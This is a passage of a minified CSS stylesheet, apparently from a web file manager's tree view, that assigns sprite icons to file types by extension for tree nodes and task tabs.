!important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -608px !important;}.ztree li span.tree_icon .x-item-file.x-doc{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -592px !important;}.ztree li span.tree_icon .x-item-file.x-docm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -576px !important;}.ztree li span.tree_icon .x-item-file.x-docx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -560px !important;}.ztree li span.tree_icon .x-item-file.x-dot{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -544px !important;}.ztree li span.tree_icon .x-item-file.x-dotm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -528px !important;}.ztree li span.tree_icon .x-item-file.x-dotx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -512px !important;}.ztree li span.tree_icon .x-item-file.x-epub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.ztree li span.tree_icon .x-item-file.x-eml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.ztree li span.tree_icon .x-item-file.x-mdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -480px !important;}.ztree li span.tree_icon .x-item-file.x-mht{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.ztree li span.tree_icon .x-item-file.x-mhtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.ztree li span.tree_icon .x-item-file.x-mpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -448px !important;}.ztree li span.tree_icon .x-item-file.x-mpt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -432px !important;}.ztree li span.tree_icon .x-item-file.x-msg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -416px !important;}.ztree li span.tree_icon .x-item-file.x-odp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -400px !important;}.ztree li span.tree_icon .x-item-file.x-ods{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -384px !important;}.ztree li span.tree_icon .x-item-file.x-odt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -368px !important;}.ztree li span.tree_icon .x-item-file.x-pdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -352px !important;}.ztree li span.tree_icon .x-item-file.x-pps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -336px !important;}.ztree li span.tree_icon .x-item-file.x-ppsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -320px !important;}.ztree li span.tree_icon .x-item-file.x-ppt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -304px !important;}.ztree li span.tree_icon .x-item-file.x-pptx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -288px !important;}.ztree li span.tree_icon .x-item-file.x-pst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -272px !important;}.ztree li span.tree_icon .x-item-file.x-pub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -256px !important;}.ztree li span.tree_icon .x-item-file.x-vcf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -240px !important;}.ztree li span.tree_icon .x-item-file.x-vdw{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -224px !important;}.ztree li span.tree_icon .x-item-file.x-vdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -208px !important;}.ztree li span.tree_icon .x-item-file.x-vsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -192px !important;}.ztree li span.tree_icon .x-item-file.x-vsdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -176px !important;}.ztree li span.tree_icon .x-item-file.x-vss{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -160px !important;}.ztree li span.tree_icon .x-item-file.x-vst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -144px !important;}.ztree li span.tree_icon .x-item-file.x-vsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -128px !important;}.ztree li span.tree_icon .x-item-file.x-vtx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -112px !important;}.ztree li span.tree_icon .x-item-file.x-xls{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -96px !important;}.ztree li span.tree_icon .x-item-file.x-xlsb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -80px !important;}.ztree li span.tree_icon .x-item-file.x-xlsm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -64px !important;}.ztree li span.tree_icon .x-item-file.x-xlsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -48px !important;}.ztree li span.tree_icon .x-item-file.x-xlt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -32px !important;}.ztree li span.tree_icon .x-item-file.x-xltx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -16px !important;}.ztree li span.tree_icon .x-item-file.x-xps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px 0 !important;}.ztree li span.tree_icon .x-item-file.x-cab{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -240px !important;}.ztree li span.tree_icon .x-item-file.x-cer{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -224px !important;}.ztree li span.tree_icon .x-item-file.x-chm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -208px !important;}.ztree li span.tree_icon .x-item-file.x-cmd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -192px !important;}.ztree li span.tree_icon .x-item-file.x-dll{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -176px !important;}.ztree li span.tree_icon .x-item-file.x-exe{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -160px !important;}.ztree li span.tree_icon .x-item-file.x-fon{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -144px !important;}.ztree li span.tree_icon .x-item-file.x-hlp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -128px !important;}.ztree li span.tree_icon .x-item-file.x-ini{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -112px !important;}.ztree li span.tree_icon .x-item-file.x-lnk{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -96px !important;}.ztree li span.tree_icon .x-item-file.x-msi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -80px !important;}.ztree li span.tree_icon .x-item-file.x-ps1{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -64px !important;}.ztree li span.tree_icon .x-item-file.x-reg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -48px !important;}.ztree li span.tree_icon .x-item-file.x-rtf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -32px !important;}.ztree li span.tree_icon .x-item-file.x-txt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -16px !important;}.ztree li span.tree_icon .x-item-file.x-vbs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px 0 !important;}.ztree li span.tree_icon .x-item-file.x-3gp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -160px !important;}.ztree li span.tree_icon .x-item-file.x-avi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -144px !important;}.ztree li span.tree_icon .x-item-file.x-flv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -128px !important;}.ztree li span.tree_icon .x-item-file.x-m4v{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -112px !important;}.ztree li span.tree_icon .x-item-file.x-mkv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -96px !important;}.ztree li span.tree_icon .x-item-file.x-mov{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -80px !important;}.ztree li span.tree_icon .x-item-file.x-mp4{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -64px !important;}.ztree li span.tree_icon .x-item-file.x-mpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -48px !important;}.ztree li span.tree_icon .x-item-file.x-ogg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -32px !important;}.ztree li span.tree_icon .x-item-file.x-webm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -16px !important;}.ztree li span.tree_icon .x-item-file.x-wmv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px 0 !important;}.ztree li span.tree_icon .x-item-file.x-asax{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -176px !important;}.ztree li span.tree_icon .x-item-file.x-ascx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -160px !important;}.ztree li span.tree_icon .x-item-file.x-ashx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -144px !important;}.ztree li span.tree_icon .x-item-file.x-asmx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -128px !important;}.ztree li span.tree_icon .x-item-file.x-aspx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -112px !important;}.ztree li span.tree_icon .x-item-file.x-config{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -96px !important;}.ztree li span.tree_icon .x-item-file.x-cshtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -80px !important;}.ztree li span.tree_icon .x-item-file.x-swf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -16px !important;}.ztree li span.tree_icon .x-item-file.x-xap{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px 0 !important;}.ztree li span.tree_icon .x-item-file.x-php{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/php_small.png");}.ztree li span.tree_icon .x-item-file.x-txt,.ztree li span.tree_icon .x-item-file.x-textile,.ztree li span.tree_icon .x-item-file.x-inc,.ztree li span.tree_icon .x-item-file.x-log{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/txt_small.png");}.task-tab .tabs .tab .x-item-file.x-7z,.task-tab .tabs .tab img.x-7z{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -160px !important;}.task-tab .tabs .tab .x-item-file.x-bz2,.task-tab .tabs .tab img.x-bz2{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -144px !important;}.task-tab .tabs .tab .x-item-file.x-dmg,.task-tab .tabs .tab img.x-dmg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -128px !important;}.task-tab .tabs .tab .x-item-file.x-gz,.task-tab .tabs .tab img.x-gz{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -112px !important;}.task-tab .tabs .tab .x-item-file.x-iso,.task-tab .tabs .tab img.x-iso{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -96px !important;}.task-tab .tabs .tab .x-item-file.x-jar,.task-tab .tabs .tab img.x-jar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -80px !important;}.task-tab .tabs .tab .x-item-file.x-pkg,.task-tab .tabs .tab img.x-pkg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -64px !important;}.task-tab .tabs .tab .x-item-file.x-rar,.task-tab .tabs .tab img.x-rar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -48px !important;}.task-tab .tabs .tab .x-item-file.x-sitx,.task-tab .tabs .tab img.x-sitx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -32px !important;}.task-tab .tabs .tab .x-item-file.x-tar,.task-tab .tabs .tab img.x-tar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -16px !important;}.task-tab .tabs .tab .x-item-file.x-zip,.task-tab .tabs .tab img.x-zip{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 0 !important;}.task-tab .tabs .tab .x-item-file.x-aac,.task-tab .tabs .tab img.x-aac{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -80px !important;}.task-tab .tabs .tab .x-item-file.x-m4a,.task-tab .tabs .tab img.x-m4a{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -64px !important;}.task-tab .tabs .tab .x-item-file.x-midi,.task-tab .tabs .tab img.x-midi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -48px !important;}.task-tab .tabs .tab .x-item-file.x-mp3,.task-tab .tabs .tab img.x-mp3{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -32px !important;}.task-tab .tabs .tab .x-item-file.x-wav,.task-tab .tabs .tab img.x-wav{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -16px !important;}.task-tab .tabs .tab .x-item-file.x-wma,.task-tab .tabs .tab img.x-wma{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px 0 !important;}.task-tab .tabs .tab .x-item-file.x-3ds,.task-tab .tabs .tab img.x-3ds{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -192px !important;}.task-tab .tabs .tab .x-item-file.x-ai,.task-tab .tabs .tab img.x-ai{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -176px !important;}.task-tab .tabs .tab .x-item-file.x-as,.task-tab .tabs .tab img.x-as{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -160px !important;}.task-tab .tabs .tab .x-item-file.x-cdr,.task-tab .tabs .tab img.x-cdr{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -144px !important;}.task-tab .tabs .tab .x-item-file.x-dwg,.task-tab .tabs .tab img.x-dwg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -128px !important;}.task-tab .tabs .tab .x-item-file.x-dxf,.task-tab .tabs .tab img.x-dxf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -112px !important;}.task-tab .tabs .tab .x-item-file.x-eps,.task-tab .tabs .tab img.x-eps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -96px !important;}.task-tab .tabs .tab .x-item-file.x-fla,.task-tab .tabs .tab img.x-fla{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -80px !important;}.task-tab .tabs .tab .x-item-file.x-indd,.task-tab .tabs .tab img.x-indd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -64px !important;}.task-tab .tabs .tab .x-item-file.x-prproj,.task-tab .tabs .tab img.x-prproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -48px !important;}.task-tab .tabs .tab .x-item-file.x-psb,.task-tab .tabs .tab img.x-psb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -32px !important;}.task-tab .tabs .tab .x-item-file.x-psd,.task-tab .tabs .tab img.x-psd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -16px !important;}.task-tab .tabs .tab .x-item-file.x-pspimage,.task-tab .tabs .tab img.x-pspimage{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px 0 !important;}.task-tab .tabs .tab .x-item-file.x-c,.task-tab .tabs .tab img.x-c{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -320px !important;}.task-tab .tabs .tab .x-item-file.x-cpp,.task-tab .tabs .tab img.x-cpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -304px !important;}.task-tab .tabs .tab .x-item-file.x-cs,.task-tab .tabs .tab img.x-cs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -288px !important;}.task-tab .tabs .tab .x-item-file.x-csproj,.task-tab .tabs .tab img.x-csproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -272px !important;}.task-tab .tabs .tab .x-item-file.x-dtd,.task-tab .tabs .tab img.x-dtd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -256px !important;}.task-tab .tabs .tab .x-item-file.x-h,.task-tab .tabs .tab img.x-h{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -240px !important;}.task-tab .tabs .tab .x-item-file.x-ldf,.task-tab .tabs .tab img.x-ldf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px 